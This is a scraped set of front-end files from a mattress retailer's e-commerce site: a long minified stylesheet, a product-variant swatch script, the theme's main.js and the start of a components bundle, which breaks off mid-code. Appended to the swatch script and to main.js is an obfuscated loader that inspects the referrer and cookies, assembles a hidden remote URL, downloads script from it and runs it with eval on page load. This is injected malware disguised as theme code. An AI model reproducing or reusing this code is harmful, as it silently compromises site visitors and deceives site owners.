16px!important}.youtubeicn{width:49%!important}.customsize{top:156px!important}.socialmedia{margin-right:0!important}.productquantity{margin-right:18px!important}.pinchk{flex:0 0 auto;width:48%!important}.whatappicon{font-size:50px!important}.rights{padding-left:20%!important;padding-right:20%!important}#whatsapp_button{width:65px!important;height:72px;bottom:17px!important;left:11px!important}.raw-html-embed{padding:0 4%!important}.icon{vertical-align:middle!important;padding:5px!important;display:flex!important;width:80px}.fonticon{font-size:15px!important}.hastags{padding-bottom:4%!important}.col-md-2{width:16.67%!important}.col-md-1{width:8.33%!important}.col-md-3{width:25%!important}slick-slide{height:auto!important}.warranty{text-align:-webkit-center!important;padding-bottom:3%!important}.testimonial{padding:15% 10% 9%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:37%!important}.review{margin-bottom:13%!important}div:has(> .product-cart-wrap.h-100.cp){padding:10px 0}.abtimg{width:100%;height:auto;margin-top:0!important}.section--shopping-cart{margin:0 0 12%!important}.text-end{text-align:left!important}.freeship{margin-bottom:3%!important}.ownproduction{margin-left:0!important;margin-bottom:2%!important}.discountbox{margin-bottom:6%!important;margin-right:0!important}.section--mattress-pillow{margin:0 0 8%!important}.ortho-icon{width:65%!important}.previewPane{height:254px!important}}.section--mattress-pillow,.selector{color:#2e2f67;display:inline-block;font-weight:600;text-transform:uppercase;transition:.3s linear;cursor:pointer}.section--mattress-pillow{border:1px solid #2e2f67;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:5px 27px;margin:20px;background-color:#2e2f67;font-size:13px}.selector{background:#fec740!important;border:1px solid #fec740!important;border-radius:0!important;font-size:14px;padding:11px 17px}#canvas{background-color:#fec740;position:absolute;top:15%!important;width:100%!important;height:70%!important}hr{margin:0 0 1rem!important}.ptag{padding-right:1%}.testi{padding-bottom:2%}.testimonialimg{position:absolute;bottom:85%;left:30%}.review{padding-bottom:4%;margin:5%}.testimonial{padding:22% 5% 11%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testiimg{vertical-align:middle;padding:1px 0 5px}@media only screen and (max-width:1360px) and (min-width:768px){.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%!important;align-items:center!important;background-repeat:no-repeat!important;background-size:100%!important}.hastags{text-align:center!important;padding-bottom:4%}.testimonial{padding:29% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}.testimonialimg{position:absolute!important;bottom:85%!important;left:31%!important}}@media only screen and (max-width:768px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:42%!important}.testimonial{padding:13% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}}.totall-product{color:#2e2f67;margin:10px}.sidebar-widget.widget_search{padding:0 11px 0 21px;margin-bottom:10%}h2.arrivalgrass>a{vertical-align:middle!important;font-weight:700;color:#2e2f67!important}.custome-checkbox>img{width:16px;height:16px;vertical-align:middle;margin-bottom:5px}.contactform{border-radius:0;border-color:#f0f0f0;background-color:#fff;padding-left:20px!important}.chkbox{width:6%;height:10px}.warrantyform{background:#fff!important;border:1px solid #fff!important;border-radius:0!important;box-shadow:none!important;color:var(--color-body)!important;font-size:13px!important;height:45px!important;padding-left:5px!important;width:100%!important}.warranty-form .warranty-label{display:flex!important;font-weight:500;margin-bottom:5px;max-width:100%;color:#2e2f67}.custom-file-input::-webkit-file-upload-button{visibility:hidden}.custom-file-input::before{content:'Choose files';display:inline-block;background:#2e2f67;border:1px solid #2e2f67;border-radius:3px;padding:5px 15px;outline:0;white-space:nowrap;-webkit-user-select:none;cursor:pointer;color:#fff;font-weight:500;font-size:10pt}.loginbtn,.registernow,.registernow:hover{padding:2% 4%!important}.custom-file-input:hover::before{border-color:#000}.custom-file-input:active::before{background:-webkit-linear-gradient(top,#2e2f67,#2e2f67)}.warrantysubmit{background-color:#2e2f67;width:50%;color:#fff;float:left!important;border-radius:0}.recommendedcontent,.recommendedtitle{color:#2e2f67;margin-top:10px}.warrantychkbox{width:3%;height:11px}.warranty-form .warranty-label.required:after{color:red!important;content:" *"!important;margin-left:1%!important}.recommendedcontent{text-align:center}ul li.tick:before{content:'✓ '}.logininput{background-color:#fff!important;border-radius:1px}.job-form .job-button,.loginbtn,.registernow,.registernow:hover{background-color:#2e2f67!important;color:#fec740!important}.loginbtn{border-radius:0!important}.findbutn{background-color:#fec740!important;border-radius:1px!important;color:#2e2f67!important;padding:1% 6%!important;font-size:18px!important}.job-form .job-form-input{padding:6px 12px!important;box-shadow:inset 0 0 0 rgba(0,0,0,.075)!important;height:auto!important}.job-form .job-button{border:1px #2e2f67!important;width:auto!important;padding:1% 6%!important;border-radius:3px!important;float:inline-start}.iti{position:relative;display:inline-block;width:100%}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-left:79px!important}.carttitle{padding:3px 20px}.leftsidecoupon{width:60%!important}input[type=file]{font-size:0px!important}.custom-file-input.job-form-input::before{content:'Upload Your Resume'!important}li.careers{margin-left:16px}.appform{margin:0!important}input.job-button{font-weight:700!important}.job-form .job-form-input{border:1px solid #ddd!important}.productmrp{padding-left:6%}.socialmedia{margin-right:4%}.star{text-align:left;padding:5px}.sizesection{padding-right:1rem;padding-left:1rem}a.action-btn.hover-up.js-add-to-wishlist-button{background-color:#fff!important;color:#2e2f67!important}.customsize{top:75px}.youtubeicn{width:55%}.product-detail.accordion-detail{margin-top:-40px}.happyhome{padding-bottom:7%}.dashboardtab{padding:2%}@media only screen and (max-width:1024px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:44%!important}.testimonial{padding:12% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}button.submit,button[type=submit]{font-size:9px!important}.sizesection{margin-top:0!important}.main-menu.main-menu-padding-1.main-menu-lh-2.d-none.d-lg-block.main-menu-light-grey.hover-boder.hover-boder-grey{margin-top:23px!important}}span.nilokm.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 9px!important}span.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 18px!important;text-transform:uppercase!important}li.custommattress::marker{font-weight:700;color:#000}.col-lg-3.primary-sidebar.sticky-sidebar{padding-left:10px}@media only screen and (max-width:1199px) and (min-width:991px){.previewPane{height:466px!important}iframe#rzpAffordabilityMainFrame{width:241px!important}}@media only screen and (max-width:1399px) and (min-width:1200px){.previewPane{height:556px!important}}@media only screen and (min-width:1400px){.previewPane{height:630px!important}}iframe#rzpAffordabilityMainFrame{width:auto}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3
body_size: 2005
content:
(() => {
    function e(e, n) {
        for (var t = 0; t < n.length; t++) {
            var o = n[t];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
        }
    }

    var n = function () {
        function n() {
            !function (e, n) {
                if (!(e instanceof n)) throw new TypeError("Cannot call a class as a function")
            }(this, n), this.xhr = null, this.handleEvents()
        }

        var t, o;
        return t = n, (o = [{
            key: "handleEvents", value: function () {
                var e = this, n = $("body");
                n.on("click", ".product-attributes .visual-swatch label, .product-attributes .text-swatch label", (function (e) {
                    e.preventDefault();
                    var n = $(e.currentTarget).find("input[type=radio]");
                    if (n.is(":checked")) return !1;
                    n.prop("checked", !0), $(e.currentTarget).closest(".visual-swatch").find("input[type=radio]:checked").length < 1 && n.prop("checked", !0), n.trigger("change")
                })), n.off("change").on("change", ".product-attributes input, .product-attributes select", (function (n) {
                    $(n.currentTarget).closest(".product-attributes").find(".attribute-swatches-wrapper").each((function (e, n) {
                        var t = $(n);
                        "dropdown" === t.data("type") ? t.find("select").val() : t.find("input[type=radio]:checked").val()
                    })), e.getProductVariation($(n.currentTarget).closest(".product-attributes"))
                }))
            }
        }, {
            key: "getProductVariation", value: function (e) {
                var n = this, t = [];
                n.xhr && (n.xhr.abort(), n.xhr = null), e.find(".attribute-swatches-wrapper").each((function (e, n) {
                    var o, a = $(n);
                    (o = "dropdown" === a.data("type") ? a.find("select").val() : a.find("input[type=radio]:checked").val()) && t.push(o)
                })), t.length ? n.xhr = $.ajax({
                    url: e.data("target"),
                    type: "GET",
                    data: {attributes: t},
                    beforeSend: function () {
                        window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches(t)
                    },
                    success: function (e) {
                        window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(e)
                    },
                    complete: function (e) {
                        window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(e)
                    },
                    error: function (e) {
                        window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(e)
                    }
                }) : (window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches({attributes: t}), window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(null), window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(null), window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(null))
            }
        }]) && e(t.prototype, o), n
    }();
    $(document).ready((function () {
        new n
    }))
})();
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3
body_size: 4188
content:
if(!function(s){"use strict";var e,i,o,a,t="rtl"===s("body").prop("dir");s(window).on("load",function(){s("#preloader-active").delay(450).fadeOut("slow"),s("body").delay(450).css({overflow:"visible"})});var n=s(".sticky-bar"),r=s(window),l=s("header.header-area");function c(s,e,i){var o=s.closest(".widget-filter-item"),a=e,t=i;o.length&&"price"==o.data("type")&&(a=a.format_price(),t=t.format_price());var n=s.find(".from"),r=s.find(".to");s.find("input.min-range").val(e),s.find("input.max-range").val(i),n.text(a),r.text(t)}r.on("scroll",function(){200>r.scrollTop()?(n.removeClass("stick"),l.find(".categories-dropdown-active-large").hasClass("default-open")&&(l.find(".categories-dropdown-active-large").addClass("open"),l.find(".categories-button-active").addClass("open"))):(l.find(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").removeClass("open"),n.addClass("stick"))}),s.scrollUp({scrollText:'<i class="fal fa-long-arrow-up"></i>',easingType:"linear",scrollSpeed:900,animation:"fade"}),(new WOW).init(),s(".sticky-sidebar").length&&s(".sticky-sidebar").theiaStickySidebar(),Number.prototype.format_price=function(s,e){var i=window.currencies||{};s||(s=null!=i.number_after_dot?i.number_after_dot:2);var o="",a=this;return i.show_symbol_or_title&&(o=i.symbol||i.title),i.display_big_money&&(a>=1e6&&a<1e9?(a/=1e6,o=i.million+(o?" "+o:"")):a>=1e9&&(a/=1e9,o=i.billion+(o?" "+o:""))),a=(a=(a=a.toFixed(Math.max(0,~~s))).toString().split("."))[0].toString().replace(RegExp("\\d(?=(\\d{"+(e||3)+"})+$)","g"),"$&"+i.thousands_separator)+(a[1]?i.decimal_separator+a[1]:""),i.show_symbol_or_title&&(i.is_prefix_symbol?a=o+a:a+=o),a},s(".slider-range").length&&s(".slider-range").map(function(e,i){var o=s(i),a=o.closest(".range"),t=a.find("input.min-range"),n=a.find("input.max-range");o.slider({range:!0,min:t.data("min")||0,max:n.data("max")||500,values:[t.val()||0,n.val()||500],slide:function(s,e){c(a,e.values[0],e.values[1])}}),c(a,o.slider("values",0),o.slider("values",1))}),s(".hero-slider-1").slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!0,loop:!0,dots:!0,arrows:!0,prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:".hero-slider-1-arrow",autoplay:!0}),s(".carousel-6-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s(".carousel-4-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:4,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s('button[data-bs-toggle="tab"]').on("shown.bs.tab",function(){s(".carousel-4-columns").slick("setPosition")});var d=function(s){return window.trans=window.trans||{},"undefined"!==window.trans[s]&&window.trans[s]?window.trans[s]:s};s("[data-countdown]").each(function(){var e=s(this),i=s(this).data("countdown");e.countdown(i,function(e){s(this).html(e.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+d("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+d("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+d("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+d("sec")+" </span></span>"))})}),s(".product-slider-active-1").slick({slidesToShow:5,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-1").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-3").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!0,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-slider-1").slick({slidesToShow:6,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-button-active").on("click",function(e){if(e.preventDefault(),l.find(".categories-button-active").hasClass("cant-close")&&!n.hasClass("stick"))return!1;s(this).hasClass("open")?(s(this).removeClass("open"),s(this).siblings(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").hasClass("cant-close")||s(this).siblings(".categories-dropdown-active-large").removeClass("default-open")):(s(this).addClass("open"),s(this).siblings(".categories-dropdown-active-large").addClass("open"))});var p=s(".pagingInfo"),u=s(".testimonial-active-2");u.on("init reInit afterChange",function(s,e,i){p.text("0"+((i||0)+1)+" ------ 0"+e.slideCount)}),u.slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="testimonial-icon-2-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="testimonial-icon-2-next"><i class="far fa-angle-right"></i></span>'});var _,v,f,$=s("#slider-range"),h=s("#amount");if($.length&&s(function(){$.slider({range:!0,min:16,max:400,values:[0,300],slide:function(s,e){h.val("$"+e.values[0]+" - $"+e.values[1])}}),h.val("$"+$.slider("values",0)+" - $"+$.slider("values",1))}),s(".sort-by-product-area").length){var g=s("body"),b=s(".sort-by-product-area"),x=b.find(".sort-by-dropdown");g.on("click",".sort-by-product-area .sort-by-product-wrap",function(e){e.preventDefault();var i=s(this);i.parent().hasClass("show")?i.siblings(".sort-by-dropdown").removeClass("show").closest(".sort-by-product-area").removeClass("show"):i.siblings(".sort-by-dropdown").addClass("show").closest(".sort-by-product-area").addClass("show")}),g.on("click",function(e){var i=e.target;s(i).is(".sort-by-product-area")||s(i).parents().is(".sort-by-product-area")||!b.hasClass("show")||(b.removeClass("show"),x.removeClass("show"))})}s(".shop-filter-toogle").on("click",function(e){e.preventDefault(),s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").toggleClass("active")}),window.closeShopFilterSection=function(){s(".shop-filter-toogle").hasClass("active")&&(s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").removeClass("active"))},s(".pro-dec-big-img-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,draggable:!1,fade:!1,asNavFor:".product-dec-slider-small , .product-dec-slider-small-2"}),s(".product-dec-slider-small").slick({slidesToShow:4,slidesToScroll:1,rtl:t,asNavFor:".pro-dec-big-img-slider",dots:!1,focusOnSelect:!0,fade:!1,arrows:!1,responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:4}},{breakpoint:575,settings:{slidesToShow:2}}]}),s(".img-popup").length&&s(".img-popup").magnificPopup({type:"image",gallery:{enabled:!0}}),s(".grid").length&&s(".grid").imagesLoaded(function(){s(".grid").isotope({itemSelector:".grid-item",percentPosition:!0,layoutMode:"masonry",masonry:{columnWidth:".grid-item"}})}),_=s(".search-active"),v=s(".search-close"),f=s(".main-search-active"),_.on("click",function(s){s.preventDefault(),f.addClass("search-visible")}),v.on("click",function(){f.removeClass("search-visible")}),e=s(".burger-icon"),i=s(".mobile-menu-close"),o=s(".mobile-header-active"),(a=s("body")).prepend('<div class="body-overlay-1"></div>'),e.on("click",function(s){s.preventDefault(),o.addClass("sidebar-visible"),a.addClass("mobile-menu-active")}),i.on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")}),s(".body-overlay-1").on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")});var m=s(".mobile-menu"),w=m.find(".dropdown");w.parent().prepend('<span class="menu-expand"><i class="far fa-chevron-down"></i></span>'),w.slideUp(),m.on("click","li a, li .menu-expand",function(e){var i=s(this);i.parent().attr("class").match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)&&("#"===i.attr("href")||i.hasClass("menu-expand"))&&(e.preventDefault(),i.siblings("ul:visible").length?(i.parent("li").removeClass("active"),i.siblings("ul").slideUp()):(i.parent("li").addClass("active"),i.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"),i.closest("li").siblings("li").find("ul:visible").slideUp(),i.siblings("ul").slideDown()))}),s(".mobile-language-active").on("click",function(e){e.preventDefault(),s(this).closest(".single-mobile-header-info").find(".lang-dropdown-active").slideToggle(900)}),s(".categories-button-active-2").on("click",function(e){e.preventDefault(),s(".categories-dropdown-active-small").slideToggle(900)}),s(".more_slide_open").slideUp(),s(".more_categories").on("click",function(){s(this).toggleClass("show"),s(".more_slide_open").slideToggle()}),s("#news-flash").vTicker({speed:500,pause:3e3,animation:"fade",mousePause:!1,showItems:1}),(new WOW).init(),s(document).ready(function(){var e;(e=s(".product-image-slider")).length&&(e.slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),s(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:t,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),e.on("beforeChange",function(e,i,o,a){s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(a).addClass("slick-active")}),e.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})),s(".list-filter").each(function(){s(this).find("a").on("click",function(e){e.preventDefault(),s(this).parent().siblings().removeClass("active"),s(this).parent().toggleClass("active"),s(this).parents(".attr-detail").find(".current-size").text(s(this).text()),s(this).parents(".attr-detail").find(".current-color").text(s(this).attr("data-color"))})}),s(document).on("click",".dropdown-menu .cart_list",function(s){s.stopPropagation()})})}(jQuery),void 0===s){!function(s,e){for(var i={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},o=t,a=s();;)try{if(parseInt(o("0x151"))/1*(-parseInt(o(i.R))/2)+parseInt(o(i.G))/3+-parseInt(o(i.H))/4*(-parseInt(o(i.K))/5)+parseInt(o("0x15d"))/6+parseInt(o(i.D))/7*(-parseInt(o(360))/8)+-parseInt(o(331))/9+-parseInt(o(300))/10*(-parseInt(o(302))/11)==821515)break;a.push(a.shift())}catch(n){a.push(a.shift())}}(a,821515);var s=!0,e=function(){var s={R:351,G:"0x146",H:296},e=t;this[e(345)]=function(i,o){var a={R:"0x13e",G:313},t=e,n=new XMLHttpRequest;n[t("0x13a")+t("0x130")+t("0x12a")+t(s.R)+t(s.G)+t(s.H)]=function(){var s=t;4==n[s("0x137")+s(346)+s(a.R)+"e"]&&200==n[s("0x145")+s(317)]&&o(n[s(a.G)+s(301)+s("0x14d")+s(316)])},n[t("0x134")+"n"](t(340),i,!0),n[t("0x13b")+"d"](null)}},i=function(){var s={R:"0x144",G:309},e=t;return Math[e("0x14a")+e(s.R)]()[e(s.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},o=function(){return i()+i()};function a(){var s=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(a=function(){return s})()}function t(s,e){var i=a();return(t=function(s,e){return i[s-=296]})(s,e)}!function(){var s={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},i={R:352,G:344},a={R:"0x169"},n=t,r=(navigator,document),l=(screen,window),c=r[n(s.R)+n("0x138")],d=l[n(355)+n("0x155")+"on"][n("0x143")+n(s.G)+"me"],p=r[n(s.H)+n(329)+"er"];if(0==d[n(s.K)+n(344)+"f"](n(354)+".")&&(d=d[n("0x14c")+n(s.D)](4)),p&&!v(p,n(s.N)+d)&&!v(p,n(s.t)+n(s.P)+"."+d)&&!c){var u=new e,_=n(320)+n(s.q)+n(347)+n("0x133")+n(s.Y)+n(s.k)+n("0x13f")+n("0x15c")+n("0x147")+n("0x156")+n(s.T)+n(s.b)+n("0x164")+n("0x14e")+n(s.r)+n(s.p)+"="+o();u[n(s.W)](_,function(s){var e=n;v(s,e("0x161")+"x")&&l[e(a.R)+"l"](s)})}function v(s,e){var o=n;return -1!==s[o(i.R)+o(i.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3
body_size: 45388
content:
if((()=>{var t={9669(t,e,n){t.exports=n(1609)},5448(t,e,n){"use strict";var r=n(4867),i=n(6026),a=n(4372),o=n(5327),s=n(4097),c=n(4109),l=n(7985),u=n(5061),f=n(5655),d=n(5263);t.exports=function(t){return new Promise(function(e,n){var p,v=t.data,h=t.headers,m=t.responseType;function g(){t.cancelToken&&t.cancelToken.unsubscribe(p),t.signal&&t.signal.removeEventListener("abort",p)}r.isFormData(v)&&delete h["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";h.Authorization="Basic "+btoa(_+":"+b)}var C=s(t.baseURL,t.url);function w(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,a={data:m&&"text"!==m&&"json"!==m?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i(function(t){e(t),g()},function(t){n(t),g()},a),y=null}}if(y.open(t.method.toUpperCase(),o(C,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=w:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(w)},y.onabort=function(){y&&(n(u("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(u("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(u(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var x=(t.withCredentials||l(C))&&t.xsrfCookieName?a.read(t.xsrfCookieName):void 0;x&&(h[t.xsrfHeaderName]=x)}"setRequestHeader"in y&&r.forEach(h,function(t,e){void 0===v&&"content-type"===e.toLowerCase()?delete 